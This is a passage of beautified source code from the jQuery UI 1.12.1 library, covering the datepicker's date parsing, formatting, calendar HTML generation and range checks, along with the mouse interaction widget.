      return i.left -= this._get(e, "isRTL") ? n - a : 0, i.left -= s && i.left === e.input.offset().left ? t(document).scrollLeft() : 0, i.top -= s && i.top === e.input.offset().top + r ? t(document).scrollTop() : 0, i.left -= Math.min(i.left, i.left + n > h && h > n ? Math.abs(i.left + n - h) : 0), i.top -= Math.min(i.top, i.top + o > l && l > o ? Math.abs(o + r) : 0), i
    },
    _findPos: function (e) {
      for (var i, s = this._getInst(e), n = this._get(s, "isRTL"); e && ("hidden" === e.type || 1 !== e.nodeType || t.expr.filters.hidden(e));) e = e[n ? "previousSibling" : "nextSibling"];
      return i = t(e).offset(), [i.left, i.top]
    },
    _hideDatepicker: function (e) {
      var i, s, n, o, a = this._curInst;
      !a || e && a !== t.data(e, "datepicker") || this._datepickerShowing && (i = this._get(a, "showAnim"), s = this._get(a, "duration"), n = function () {
        t.datepicker._tidyDialog(a)
      }, t.effects && (t.effects.effect[i] || t.effects[i]) ? a.dpDiv.hide(i, t.datepicker._get(a, "showOptions"), s, n) : a.dpDiv["slideDown" === i ? "slideUp" : "fadeIn" === i ? "fadeOut" : "hide"](i ? s : null, n), i || n(), this._datepickerShowing = !1, o = this._get(a, "onClose"), o && o.apply(a.input ? a.input[0] : null, [a.input ? a.input.val() : "", a]), this._lastInput = null, this._inDialog && (this._dialogInput.css({
        position: "absolute",
        left: "0",
        top: "-100px"
      }), t.blockUI && (t.unblockUI(), t("body").append(this.dpDiv))), this._inDialog = !1)
    },
    _tidyDialog: function (t) {
      t.dpDiv.removeClass(this._dialogClass).off(".ui-datepicker-calendar")
    },
    _checkExternalClick: function (e) {
      if (t.datepicker._curInst) {
        var i = t(e.target),
          s = t.datepicker._getInst(i[0]);
        (i[0].id !== t.datepicker._mainDivId && 0 === i.parents("#" + t.datepicker._mainDivId).length && !i.hasClass(t.datepicker.markerClassName) && !i.closest("." + t.datepicker._triggerClass).length && t.datepicker._datepickerShowing && (!t.datepicker._inDialog || !t.blockUI) || i.hasClass(t.datepicker.markerClassName) && t.datepicker._curInst !== s) && t.datepicker._hideDatepicker()
      }
    },
    _adjustDate: function (e, i, s) {
      var n = t(e),
        o = this._getInst(n[0]);
      this._isDisabledDatepicker(n[0]) || (this._adjustInstDate(o, i + ("M" === s ? this._get(o, "showCurrentAtPos") : 0), s), this._updateDatepicker(o))
    },
    _gotoToday: function (e) {
      var i, s = t(e),
        n = this._getInst(s[0]);
      this._get(n, "gotoCurrent") && n.currentDay ? (n.selectedDay = n.currentDay, n.drawMonth = n.selectedMonth = n.currentMonth, n.drawYear = n.selectedYear = n.currentYear) : (i = new Date, n.selectedDay = i.getDate(), n.drawMonth = n.selectedMonth = i.getMonth(), n.drawYear = n.selectedYear = i.getFullYear()), this._notifyChange(n), this._adjustDate(s)
    },
    _selectMonthYear: function (e, i, s) {
      var n = t(e),
        o = this._getInst(n[0]);
      o["selected" + ("M" === s ? "Month" : "Year")] = o["draw" + ("M" === s ? "Month" : "Year")] = parseInt(i.options[i.selectedIndex].value, 10), this._notifyChange(o), this._adjustDate(n)
    },
    _selectDay: function (e, i, s, n) {
      var o, a = t(e);
      t(n).hasClass(this._unselectableClass) || this._isDisabledDatepicker(a[0]) || (o = this._getInst(a[0]), o.selectedDay = o.currentDay = t("a", n).html(), o.selectedMonth = o.currentMonth = i, o.selectedYear = o.currentYear = s, this._selectDate(e, this._formatDate(o, o.currentDay, o.currentMonth, o.currentYear)))
    },
    _clearDate: function (e) {
      var i = t(e);
      this._selectDate(i, "")
    },
    _selectDate: function (e, i) {
      var s, n = t(e),
        o = this._getInst(n[0]);
      i = null != i ? i : this._formatDate(o), o.input && o.input.val(i), this._updateAlternate(o), s = this._get(o, "onSelect"), s ? s.apply(o.input ? o.input[0] : null, [i, o]) : o.input && o.input.trigger("change"), o.inline ? this._updateDatepicker(o) : (this._hideDatepicker(), this._lastInput = o.input[0], "object" != typeof o.input[0] && o.input.trigger("focus"), this._lastInput = null)
    },
    _updateAlternate: function (e) {
      var i, s, n, o = this._get(e, "altField");
      o && (i = this._get(e, "altFormat") || this._get(e, "dateFormat"), s = this._getDate(e), n = this.formatDate(i, s, this._getFormatConfig(e)), t(o).val(n))
    },
    noWeekends: function (t) {
      var e = t.getDay();
      return [e > 0 && 6 > e, ""]
    },
    iso8601Week: function (t) {
      var e, i = new Date(t.getTime());
      return i.setDate(i.getDate() + 4 - (i.getDay() || 7)), e = i.getTime(), i.setMonth(0), i.setDate(1), Math.floor(Math.round((e - i) / 864e5) / 7) + 1
    },
    parseDate: function (e, i, s) {
      if (null == e || null == i) throw "Invalid arguments";
      if (i = "object" == typeof i ? "" + i : i + "", "" === i) return null;
      var n, o, a, r, h = 0,
        l = (s ? s.shortYearCutoff : null) || this._defaults.shortYearCutoff,
        c = "string" != typeof l ? l : (new Date).getFullYear() % 100 + parseInt(l, 10),
        u = (s ? s.dayNamesShort : null) || this._defaults.dayNamesShort,
        d = (s ? s.dayNames : null) || this._defaults.dayNames,
        p = (s ? s.monthNamesShort : null) || this._defaults.monthNamesShort,
        f = (s ? s.monthNames : null) || this._defaults.monthNames,
        g = -1,
        m = -1,
        _ = -1,
        v = -1,
        b = !1,
        y = function (t) {
          var i = e.length > n + 1 && e.charAt(n + 1) === t;
          return i && n++, i
        },
        w = function (t) {
          var e = y(t),
            s = "@" === t ? 14 : "!" === t ? 20 : "y" === t && e ? 4 : "o" === t ? 3 : 2,
            n = "y" === t ? s : 1,
            o = RegExp("^\\d{" + n + "," + s + "}"),
            a = i.substring(h).match(o);
          if (!a) throw "Missing number at position " + h;
          return h += a[0].length, parseInt(a[0], 10)
        },
        k = function (e, s, n) {
          var o = -1,
            a = t.map(y(e) ? n : s, function (t, e) {
              return [
                [e, t]
              ]
            }).sort(function (t, e) {
              return -(t[1].length - e[1].length)
            });
          if (t.each(a, function (t, e) {
              var s = e[1];
              return i.substr(h, s.length).toLowerCase() === s.toLowerCase() ? (o = e[0], h += s.length, !1) : void 0
            }), -1 !== o) return o + 1;
          throw "Unknown name at position " + h
        },
        x = function () {
          if (i.charAt(h) !== e.charAt(n)) throw "Unexpected literal at position " + h;
          h++
        };
      for (n = 0; e.length > n; n++)
        if (b) "'" !== e.charAt(n) || y("'") ? x() : b = !1;
        else switch (e.charAt(n)) {
        case "d":
          _ = w("d");
          break;
        case "D":
          k("D", u, d);
          break;
        case "o":
          v = w("o");
          break;
        case "m":
          m = w("m");
          break;
        case "M":
          m = k("M", p, f);
          break;
        case "y":
          g = w("y");
          break;
        case "@":
          r = new Date(w("@")), g = r.getFullYear(), m = r.getMonth() + 1, _ = r.getDate();
          break;
        case "!":
          r = new Date((w("!") - this._ticksTo1970) / 1e4), g = r.getFullYear(), m = r.getMonth() + 1, _ = r.getDate();
          break;
        case "'":
          y("'") ? x() : b = !0;
          break;
        default:
          x()
        }
      if (i.length > h && (a = i.substr(h), !/^\s+/.test(a))) throw "Extra/unparsed characters found in date: " + a;
      if (-1 === g ? g = (new Date).getFullYear() : 100 > g && (g += (new Date).getFullYear() - (new Date).getFullYear() % 100 + (c >= g ? 0 : -100)), v > -1)
        for (m = 1, _ = v;;) {
          if (o = this._getDaysInMonth(g, m - 1), o >= _) break;
          m++, _ -= o
        }
      if (r = this._daylightSavingAdjust(new Date(g, m - 1, _)), r.getFullYear() !== g || r.getMonth() + 1 !== m || r.getDate() !== _) throw "Invalid date";
      return r
    },
    ATOM: "yy-mm-dd",
    COOKIE: "D, dd M yy",
    ISO_8601: "yy-mm-dd",
    RFC_822: "D, d M y",
    RFC_850: "DD, dd-M-y",
    RFC_1036: "D, d M y",
    RFC_1123: "D, d M yy",
    RFC_2822: "D, d M yy",
    RSS: "D, d M y",
    TICKS: "!",
    TIMESTAMP: "@",
    W3C: "yy-mm-dd",
    _ticksTo1970: 1e7 * 60 * 60 * 24 * (718685 + Math.floor(492.5) - Math.floor(19.7) + Math.floor(4.925)),
    formatDate: function (t, e, i) {
      if (!e) return "";
      var s, n = (i ? i.dayNamesShort : null) || this._defaults.dayNamesShort,
        o = (i ? i.dayNames : null) || this._defaults.dayNames,
        a = (i ? i.monthNamesShort : null) || this._defaults.monthNamesShort,
        r = (i ? i.monthNames : null) || this._defaults.monthNames,
        h = function (e) {
          var i = t.length > s + 1 && t.charAt(s + 1) === e;
          return i && s++, i
        },
        l = function (t, e, i) {
          var s = "" + e;
          if (h(t))
            for (; i > s.length;) s = "0" + s;
          return s
        },
        c = function (t, e, i, s) {
          return h(t) ? s[e] : i[e]
        },
        u = "",
        d = !1;
      if (e)
        for (s = 0; t.length > s; s++)
          if (d) "'" !== t.charAt(s) || h("'") ? u += t.charAt(s) : d = !1;
          else switch (t.charAt(s)) {
          case "d":
            u += l("d", e.getDate(), 2);
            break;
          case "D":
            u += c("D", e.getDay(), n, o);
            break;
          case "o":
            u += l("o", Math.round((new Date(e.getFullYear(), e.getMonth(), e.getDate()).getTime() - new Date(e.getFullYear(), 0, 0).getTime()) / 864e5), 3);
            break;
          case "m":
            u += l("m", e.getMonth() + 1, 2);
            break;
          case "M":
            u += c("M", e.getMonth(), a, r);
            break;
          case "y":
            u += h("y") ? e.getFullYear() : (10 > e.getFullYear() % 100 ? "0" : "") + e.getFullYear() % 100;
            break;
          case "@":
            u += e.getTime();
            break;
          case "!":
            u += 1e4 * e.getTime() + this._ticksTo1970;
            break;
          case "'":
            h("'") ? u += "'" : d = !0;
            break;
          default:
            u += t.charAt(s)
          }
      return u
    },
    _possibleChars: function (t) {
      var e, i = "",
        s = !1,
        n = function (i) {
          var s = t.length > e + 1 && t.charAt(e + 1) === i;
          return s && e++, s
        };
      for (e = 0; t.length > e; e++)
        if (s) "'" !== t.charAt(e) || n("'") ? i += t.charAt(e) : s = !1;
        else switch (t.charAt(e)) {
        case "d":
        case "m":
        case "y":
        case "@":
          i += "0123456789";
          break;
        case "D":
        case "M":
          return null;
        case "'":
          n("'") ? i += "'" : s = !0;
          break;
        default:
          i += t.charAt(e)
        }
      return i
    },
    _get: function (t, e) {
      return void 0 !== t.settings[e] ? t.settings[e] : this._defaults[e]
    },
    _setDateFromField: function (t, e) {
      if (t.input.val() !== t.lastVal) {
        var i = this._get(t, "dateFormat"),
          s = t.lastVal = t.input ? t.input.val() : null,
          n = this._getDefaultDate(t),
          o = n,
          a = this._getFormatConfig(t);
        try {
          o = this.parseDate(i, s, a) || n
        } catch (r) {
          s = e ? "" : s
        }
        t.selectedDay = o.getDate(), t.drawMonth = t.selectedMonth = o.getMonth(), t.drawYear = t.selectedYear = o.getFullYear(), t.currentDay = s ? o.getDate() : 0, t.currentMonth = s ? o.getMonth() : 0, t.currentYear = s ? o.getFullYear() : 0, this._adjustInstDate(t)
      }
    },
    _getDefaultDate: function (t) {
      return this._restrictMinMax(t, this._determineDate(t, this._get(t, "defaultDate"), new Date))
    },
    _determineDate: function (e, i, s) {
      var n = function (t) {
          var e = new Date;
          return e.setDate(e.getDate() + t), e
        },
        o = function (i) {
          try {
            return t.datepicker.parseDate(t.datepicker._get(e, "dateFormat"), i, t.datepicker._getFormatConfig(e))
          } catch (s) {}
          for (var n = (i.toLowerCase().match(/^c/) ? t.datepicker._getDate(e) : null) || new Date, o = n.getFullYear(), a = n.getMonth(), r = n.getDate(), h = /([+\-]?[0-9]+)\s*(d|D|w|W|m|M|y|Y)?/g, l = h.exec(i); l;) {
            switch (l[2] || "d") {
            case "d":
            case "D":
              r += parseInt(l[1], 10);
              break;
            case "w":
            case "W":
              r += 7 * parseInt(l[1], 10);
              break;
            case "m":
            case "M":
              a += parseInt(l[1], 10), r = Math.min(r, t.datepicker._getDaysInMonth(o, a));
              break;
            case "y":
            case "Y":
              o += parseInt(l[1], 10), r = Math.min(r, t.datepicker._getDaysInMonth(o, a))
            }
            l = h.exec(i)
          }
          return new Date(o, a, r)
        },
        a = null == i || "" === i ? s : "string" == typeof i ? o(i) : "number" == typeof i ? isNaN(i) ? s : n(i) : new Date(i.getTime());
      return a = a && "Invalid Date" == "" + a ? s : a, a && (a.setHours(0), a.setMinutes(0), a.setSeconds(0), a.setMilliseconds(0)), this._daylightSavingAdjust(a)
    },
    _daylightSavingAdjust: function (t) {
      return t ? (t.setHours(t.getHours() > 12 ? t.getHours() + 2 : 0), t) : null
    },
    _setDate: function (t, e, i) {
      var s = !e,
        n = t.selectedMonth,
        o = t.selectedYear,
        a = this._restrictMinMax(t, this._determineDate(t, e, new Date));
      t.selectedDay = t.currentDay = a.getDate(), t.drawMonth = t.selectedMonth = t.currentMonth = a.getMonth(), t.drawYear = t.selectedYear = t.currentYear = a.getFullYear(), n === t.selectedMonth && o === t.selectedYear || i || this._notifyChange(t), this._adjustInstDate(t), t.input && t.input.val(s ? "" : this._formatDate(t))
    },
    _getDate: function (t) {
      var e = !t.currentYear || t.input && "" === t.input.val() ? null : this._daylightSavingAdjust(new Date(t.currentYear, t.currentMonth, t.currentDay));
      return e
    },
    _attachHandlers: function (e) {
      var i = this._get(e, "stepMonths"),
        s = "#" + e.id.replace(/\\\\/g, "\\");
      e.dpDiv.find("[data-handler]").map(function () {
        var e = {
          prev: function () {
            t.datepicker._adjustDate(s, -i, "M")
          },
          next: function () {
            t.datepicker._adjustDate(s, +i, "M")
          },
          hide: function () {
            t.datepicker._hideDatepicker()
          },
          today: function () {
            t.datepicker._gotoToday(s)
          },
          selectDay: function () {
            return t.datepicker._selectDay(s, +this.getAttribute("data-month"), +this.getAttribute("data-year"), this), !1
          },
          selectMonth: function () {
            return t.datepicker._selectMonthYear(s, this, "M"), !1
          },
          selectYear: function () {
            return t.datepicker._selectMonthYear(s, this, "Y"), !1
          }
        };
        t(this).on(this.getAttribute("data-event"), e[this.getAttribute("data-handler")])
      })
    },
    _generateHTML: function (t) {
      var e, i, s, n, o, a, r, h, l, c, u, d, p, f, g, m, _, v, b, y, w, k, x, C, D, I, T, P, M, S, H, z, O, A, N, W, E, F, L, R = new Date,
        B = this._daylightSavingAdjust(new Date(R.getFullYear(), R.getMonth(), R.getDate())),
        Y = this._get(t, "isRTL"),
        j = this._get(t, "showButtonPanel"),
        q = this._get(t, "hideIfNoPrevNext"),
        K = this._get(t, "navigationAsDateFormat"),
        U = this._getNumberOfMonths(t),
        V = this._get(t, "showCurrentAtPos"),
        $ = this._get(t, "stepMonths"),
        X = 1 !== U[0] || 1 !== U[1],
        G = this._daylightSavingAdjust(t.currentDay ? new Date(t.currentYear, t.currentMonth, t.currentDay) : new Date(9999, 9, 9)),
        Q = this._getMinMaxDate(t, "min"),
        J = this._getMinMaxDate(t, "max"),
        Z = t.drawMonth - V,
        te = t.drawYear;
      if (0 > Z && (Z += 12, te--), J)
        for (e = this._daylightSavingAdjust(new Date(J.getFullYear(), J.getMonth() - U[0] * U[1] + 1, J.getDate())), e = Q && Q > e ? Q : e; this._daylightSavingAdjust(new Date(te, Z, 1)) > e;) Z--, 0 > Z && (Z = 11, te--);
      for (t.drawMonth = Z, t.drawYear = te, i = this._get(t, "prevText"), i = K ? this.formatDate(i, this._daylightSavingAdjust(new Date(te, Z - $, 1)), this._getFormatConfig(t)) : i, s = this._canAdjustMonth(t, -1, te, Z) ? "<a class='ui-datepicker-prev ui-corner-all' data-handler='prev' data-event='click' title='" + i + "'><span class='ui-icon ui-icon-circle-triangle-" + (Y ? "e" : "w") + "'>" + i + "</span></a>" : q ? "" : "<a class='ui-datepicker-prev ui-corner-all ui-state-disabled' title='" + i + "'><span class='ui-icon ui-icon-circle-triangle-" + (Y ? "e" : "w") + "'>" + i + "</span></a>", n = this._get(t, "nextText"), n = K ? this.formatDate(n, this._daylightSavingAdjust(new Date(te, Z + $, 1)), this._getFormatConfig(t)) : n, o = this._canAdjustMonth(t, 1, te, Z) ? "<a class='ui-datepicker-next ui-corner-all' data-handler='next' data-event='click' title='" + n + "'><span class='ui-icon ui-icon-circle-triangle-" + (Y ? "w" : "e") + "'>" + n + "</span></a>" : q ? "" : "<a class='ui-datepicker-next ui-corner-all ui-state-disabled' title='" + n + "'><span class='ui-icon ui-icon-circle-triangle-" + (Y ? "w" : "e") + "'>" + n + "</span></a>", a = this._get(t, "currentText"), r = this._get(t, "gotoCurrent") && t.currentDay ? G : B, a = K ? this.formatDate(a, r, this._getFormatConfig(t)) : a, h = t.inline ? "" : "<button type='button' class='ui-datepicker-close ui-state-default ui-priority-primary ui-corner-all' data-handler='hide' data-event='click'>" + this._get(t, "closeText") + "</button>", l = j ? "<div class='ui-datepicker-buttonpane ui-widget-content'>" + (Y ? h : "") + (this._isInRange(t, r) ? "<button type='button' class='ui-datepicker-current ui-state-default ui-priority-secondary ui-corner-all' data-handler='today' data-event='click'>" + a + "</button>" : "") + (Y ? "" : h) + "</div>" : "", c = parseInt(this._get(t, "firstDay"), 10), c = isNaN(c) ? 0 : c, u = this._get(t, "showWeek"), d = this._get(t, "dayNames"), p = this._get(t, "dayNamesMin"), f = this._get(t, "monthNames"), g = this._get(t, "monthNamesShort"), m = this._get(t, "beforeShowDay"), _ = this._get(t, "showOtherMonths"), v = this._get(t, "selectOtherMonths"), b = this._getDefaultDate(t), y = "", k = 0; U[0] > k; k++) {
        for (x = "", this.maxRows = 4, C = 0; U[1] > C; C++) {
          if (D = this._daylightSavingAdjust(new Date(te, Z, t.selectedDay)), I = " ui-corner-all", T = "", X) {
            if (T += "<div class='ui-datepicker-group", U[1] > 1) switch (C) {
            case 0:
              T += " ui-datepicker-group-first", I = " ui-corner-" + (Y ? "right" : "left");
              break;
            case U[1] - 1:
              T += " ui-datepicker-group-last", I = " ui-corner-" + (Y ? "left" : "right");
              break;
            default:
              T += " ui-datepicker-group-middle", I = ""
            }
            T += "'>"
          }
          for (T += "<div class='ui-datepicker-header ui-widget-header ui-helper-clearfix" + I + "'>" + (/all|left/.test(I) && 0 === k ? Y ? o : s : "") + (/all|right/.test(I) && 0 === k ? Y ? s : o : "") + this._generateMonthYearHeader(t, Z, te, Q, J, k > 0 || C > 0, f, g) + "</div><table class='ui-datepicker-calendar'><thead>" + "<tr>", P = u ? "<th class='ui-datepicker-week-col'>" + this._get(t, "weekHeader") + "</th>" : "", w = 0; 7 > w; w++) M = (w + c) % 7, P += "<th scope='col'" + ((w + c + 6) % 7 >= 5 ? " class='ui-datepicker-week-end'" : "") + ">" + "<span title='" + d[M] + "'>" + p[M] + "</span></th>";
          for (T += P + "</tr></thead><tbody>", S = this._getDaysInMonth(te, Z), te === t.selectedYear && Z === t.selectedMonth && (t.selectedDay = Math.min(t.selectedDay, S)), H = (this._getFirstDayOfMonth(te, Z) - c + 7) % 7, z = Math.ceil((H + S) / 7), O = X ? this.maxRows > z ? this.maxRows : z : z, this.maxRows = O, A = this._daylightSavingAdjust(new Date(te, Z, 1 - H)), N = 0; O > N; N++) {
            for (T += "<tr>", W = u ? "<td class='ui-datepicker-week-col'>" + this._get(t, "calculateWeek")(A) + "</td>" : "", w = 0; 7 > w; w++) E = m ? m.apply(t.input ? t.input[0] : null, [A]) : [!0, ""], F = A.getMonth() !== Z, L = F && !v || !E[0] || Q && Q > A || J && A > J, W += "<td class='" + ((w + c + 6) % 7 >= 5 ? " ui-datepicker-week-end" : "") + (F ? " ui-datepicker-other-month" : "") + (A.getTime() === D.getTime() && Z === t.selectedMonth && t._keyEvent || b.getTime() === A.getTime() && b.getTime() === D.getTime() ? " " + this._dayOverClass : "") + (L ? " " + this._unselectableClass + " ui-state-disabled" : "") + (F && !_ ? "" : " " + E[1] + (A.getTime() === G.getTime() ? " " + this._currentClass : "") + (A.getTime() === B.getTime() ? " ui-datepicker-today" : "")) + "'" + (F && !_ || !E[2] ? "" : " title='" + E[2].replace(/'/g, "&#39;") + "'") + (L ? "" : " data-handler='selectDay' data-event='click' data-month='" + A.getMonth() + "' data-year='" + A.getFullYear() + "'") + ">" + (F && !_ ? "&#xa0;" : L ? "<span class='ui-state-default'>" + A.getDate() + "</span>" : "<a class='ui-state-default" + (A.getTime() === B.getTime() ? " ui-state-highlight" : "") + (A.getTime() === G.getTime() ? " ui-state-active" : "") + (F ? " ui-priority-secondary" : "") + "' href='#'>" + A.getDate() + "</a>") + "</td>", A.setDate(A.getDate() + 1), A = this._daylightSavingAdjust(A);
            T += W + "</tr>"
          }
          Z++, Z > 11 && (Z = 0, te++), T += "</tbody></table>" + (X ? "</div>" + (U[0] > 0 && C === U[1] - 1 ? "<div class='ui-datepicker-row-break'></div>" : "") : ""), x += T
        }
        y += x
      }
      return y += l, t._keyEvent = !1, y
    },
    _generateMonthYearHeader: function (t, e, i, s, n, o, a, r) {
      var h, l, c, u, d, p, f, g, m = this._get(t, "changeMonth"),
        _ = this._get(t, "changeYear"),
        v = this._get(t, "showMonthAfterYear"),
        b = "<div class='ui-datepicker-title'>",
        y = "";
      if (o || !m) y += "<span class='ui-datepicker-month'>" + a[e] + "</span>";
      else {
        for (h = s && s.getFullYear() === i, l = n && n.getFullYear() === i, y += "<select class='ui-datepicker-month' data-handler='selectMonth' data-event='change'>", c = 0; 12 > c; c++)(!h || c >= s.getMonth()) && (!l || n.getMonth() >= c) && (y += "<option value='" + c + "'" + (c === e ? " selected='selected'" : "") + ">" + r[c] + "</option>");
        y += "</select>"
      }
      if (v || (b += y + (!o && m && _ ? "" : "&#xa0;")), !t.yearshtml)
        if (t.yearshtml = "", o || !_) b += "<span class='ui-datepicker-year'>" + i + "</span>";
        else {
          for (u = this._get(t, "yearRange").split(":"), d = (new Date).getFullYear(), p = function (t) {
              var e = t.match(/c[+\-].*/) ? i + parseInt(t.substring(1), 10) : t.match(/[+\-].*/) ? d + parseInt(t, 10) : parseInt(t, 10);
              return isNaN(e) ? d : e
            }, f = p(u[0]), g = Math.max(f, p(u[1] || "")), f = s ? Math.max(f, s.getFullYear()) : f, g = n ? Math.min(g, n.getFullYear()) : g, t.yearshtml += "<select class='ui-datepicker-year' data-handler='selectYear' data-event='change'>"; g >= f; f++) t.yearshtml += "<option value='" + f + "'" + (f === i ? " selected='selected'" : "") + ">" + f + "</option>";
          t.yearshtml += "</select>", b += t.yearshtml, t.yearshtml = null
        }
      return b += this._get(t, "yearSuffix"), v && (b += (!o && m && _ ? "" : "&#xa0;") + y), b += "</div>"
    },
    _adjustInstDate: function (t, e, i) {
      var s = t.selectedYear + ("Y" === i ? e : 0),
        n = t.selectedMonth + ("M" === i ? e : 0),
        o = Math.min(t.selectedDay, this._getDaysInMonth(s, n)) + ("D" === i ? e : 0),
        a = this._restrictMinMax(t, this._daylightSavingAdjust(new Date(s, n, o)));
      t.selectedDay = a.getDate(), t.drawMonth = t.selectedMonth = a.getMonth(), t.drawYear = t.selectedYear = a.getFullYear(), ("M" === i || "Y" === i) && this._notifyChange(t)
    },
    _restrictMinMax: function (t, e) {
      var i = this._getMinMaxDate(t, "min"),
        s = this._getMinMaxDate(t, "max"),
        n = i && i > e ? i : e;
      return s && n > s ? s : n
    },
    _notifyChange: function (t) {
      var e = this._get(t, "onChangeMonthYear");
      e && e.apply(t.input ? t.input[0] : null, [t.selectedYear, t.selectedMonth + 1, t])
    },
    _getNumberOfMonths: function (t) {
      var e = this._get(t, "numberOfMonths");
      return null == e ? [1, 1] : "number" == typeof e ? [1, e] : e
    },
    _getMinMaxDate: function (t, e) {
      return this._determineDate(t, this._get(t, e + "Date"), null)
    },
    _getDaysInMonth: function (t, e) {
      return 32 - this._daylightSavingAdjust(new Date(t, e, 32)).getDate()
    },
    _getFirstDayOfMonth: function (t, e) {
      return new Date(t, e, 1).getDay()
    },
    _canAdjustMonth: function (t, e, i, s) {
      var n = this._getNumberOfMonths(t),
        o = this._daylightSavingAdjust(new Date(i, s + (0 > e ? e : n[0] * n[1]), 1));
      return 0 > e && o.setDate(this._getDaysInMonth(o.getFullYear(), o.getMonth())), this._isInRange(t, o)
    },
    _isInRange: function (t, e) {
      var i, s, n = this._getMinMaxDate(t, "min"),
        o = this._getMinMaxDate(t, "max"),
        a = null,
        r = null,
        h = this._get(t, "yearRange");
      return h && (i = h.split(":"), s = (new Date).getFullYear(), a = parseInt(i[0], 10), r = parseInt(i[1], 10), i[0].match(/[+\-].*/) && (a += s), i[1].match(/[+\-].*/) && (r += s)), (!n || e.getTime() >= n.getTime()) && (!o || e.getTime() <= o.getTime()) && (!a || e.getFullYear() >= a) && (!r || r >= e.getFullYear())
    },
    _getFormatConfig: function (t) {
      var e = this._get(t, "shortYearCutoff");
      return e = "string" != typeof e ? e : (new Date).getFullYear() % 100 + parseInt(e, 10), {
        shortYearCutoff: e,
        dayNamesShort: this._get(t, "dayNamesShort"),
        dayNames: this._get(t, "dayNames"),
        monthNamesShort: this._get(t, "monthNamesShort"),
        monthNames: this._get(t, "monthNames")
      }
    },
    _formatDate: function (t, e, i, s) {
      e || (t.currentDay = t.selectedDay, t.currentMonth = t.selectedMonth, t.currentYear = t.selectedYear);
      var n = e ? "object" == typeof e ? e : this._daylightSavingAdjust(new Date(s, i, e)) : this._daylightSavingAdjust(new Date(t.currentYear, t.currentMonth, t.currentDay));
      return this.formatDate(this._get(t, "dateFormat"), n, this._getFormatConfig(t))
    }
  }), t.fn.datepicker = function (e) {
    if (!this.length) return this;
    t.datepicker.initialized || (t(document).on("mousedown", t.datepicker._checkExternalClick), t.datepicker.initialized = !0), 0 === t("#" + t.datepicker._mainDivId).length && t("body").append(t.datepicker.dpDiv);
    var i = Array.prototype.slice.call(arguments, 1);
    return "string" != typeof e || "isDisabled" !== e && "getDate" !== e && "widget" !== e ? "option" === e && 2 === arguments.length && "string" == typeof arguments[1] ? t.datepicker["_" + e + "Datepicker"].apply(t.datepicker, [this[0]].concat(i)) : this.each(function () {
      "string" == typeof e ? t.datepicker["_" + e + "Datepicker"].apply(t.datepicker, [this].concat(i)) : t.datepicker._attachDatepicker(this, e)
    }) : t.datepicker["_" + e + "Datepicker"].apply(t.datepicker, [this[0]].concat(i))
  }, t.datepicker = new s, t.datepicker.initialized = !1, t.datepicker.uuid = (new Date).getTime(), t.datepicker.version = "1.12.1", t.datepicker, t.ui.ie = !!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase());
  var _ = !1;
  t(document).on("mouseup", function () {
    _ = !1
  }), t.widget("ui.mouse", {
    version: "1.12.1",
    options: {
      cancel: "input, textarea, button, select, option",
      distance: 1,
      delay: 0
    },
    _mouseInit: function () {
      var e = this;
      this.element.on("mousedown." + this.widgetName, function (t) {
        return e._mouseDown(t)
      }).on("click." + this.widgetName, function (i) {
        return !0 === t.data(i.target, e.widgetName + ".preventClickEvent") ? (t.removeData(i.target, e.widgetName + ".preventClickEvent"), i.stopImmediatePropagation(), !1) : void 0
      }), this.started = !1
    },
    _mouseDestroy: function () {
      this.element.off("." + this.widgetName), this._mouseMoveDelegate && this.document.off("mousemove." + this.widgetName, this._mouseMoveDelegate).off("mouseup." + this.widgetName, this._mouseUpDelegate)
    },
    _mouseDown: function (e) {
      if (!_) {
        this._mouseMoved = !1, this._mouseStarted && this._mouseUp(e), this._mouseDownEvent = e;
        var i = this,
          s = 1 === e.which,
          n = "string" == typeof this.options.cancel && e.target.nodeName ? t(e.target).closest(this.options.cancel).length : !1;
        return s && !n && this._mouseCapture(e) ? (this.mouseDelayMet = !this.options.delay, this.mouseDelayMet || (this._mouseDelayTimer = setTimeout(function () {
          i.mouseDelayMet = !0
        }, this.options.delay)), this._mouseDistanceMet(e) && this._mouseDelayMet(e) && (this._mouseStarted = this._mouseStart(e) !== !1, !this._mouseStarted) ? (e.preventDefault(), !0) : (!0 === t.data(e.target, this.widgetName + ".preventClickEvent") && t.removeData(e.target, this.widgetName + ".preventClickEvent"), this._mouseMoveDelegate = function (t) {
          return i._mouseMove(t)
        }, this._mouseUpDelegate = function (t) {
          return i._mouseUp(t)
        }, this.document.on("mousemove." + this.widgetName, this._mouseMoveDelegate).on("mouseup." + this.widgetName, this._mouseUpDelegate), e.preventDefault(), _ = !0, !0)) : !0
      }
    },
    _mouseMove: function (e) {
      if (this._mouseMoved) {
        if (t.ui.ie && (!document.documentMode || 9 > document.documentMode) && !e.button) return this._mouseUp(e);
        if (!e.which)
          if (e.originalEvent.altKey || e.originalEvent.ctrlKey || e.originalEvent.metaKey || e.originalEvent.shiftKey) this.ignoreMissingWhich = !0;
          else if (!this.ignoreMissingWhich) return this._mouseUp(e)
      }
      return (e.which || e.button) && (this._mouseMoved = !0), this._mouseStarted ? (this._mouseDrag(e), e.preventDefault()) : (this._mouseDistanceMet(e) && this._mouseDelayMet(e) && (this._mouseStarted = this._mouseStart(this._mouseDownEvent, e) !== !1, this._mouseStarted ? this._mouseDrag(e) : this._mouseUp(e)), !this._mouseStarted)
    },
    _mouseUp: function (e) {
      this.document.off("mousemove." + this.widgetName, this._mouseMoveDelegate).off("mouseup." + this.widgetName, this._mouseUpDelegate), this._mouseStarted && (this._mouseStarted = !1, e.target === this._mouseDownEvent.target && t.data(e.target, this.widgetName + ".preventClickEvent", !0), this._mouseStop(e)), this._mouseDelayTimer && (clearTimeout(this._mouseDelayTimer), delete this._mouseDelayTimer), this.ignoreMissingWhich = !1, _ = !1, e.preventDefault()
    },
    _mouseDistanceMet: function (t) {
      return Math.max(Math.abs(this._mouseDownEvent.pageX - t.pageX), Math.abs(this._mouseDownEvent.pageY - t.pageY)) >= this.options.distance
    },
    _mouseDelayMet: function () {
      return this.mouseDelayMet
    },
    _mouseStart: function () {},
    _mouseDrag: function () {},
    _mouseStop: function () {},
    _mouseCapture: function () {
      return !0
    }
  }), t.ui.plugin = {
    add: function (e, i, s) {
      var n, o = t.ui[e].prototype;
      for (n in s) o.plugins[n] = o.plugins[n] || [], o.plugins[n].push([i, s[n]])
    },
    call: function (t, e, i, s) {
      var n, o = t.plugins[e];
      if (o && (s || t.element[0].parentNode && 11 !== t.element[0].parentNode.nodeType))
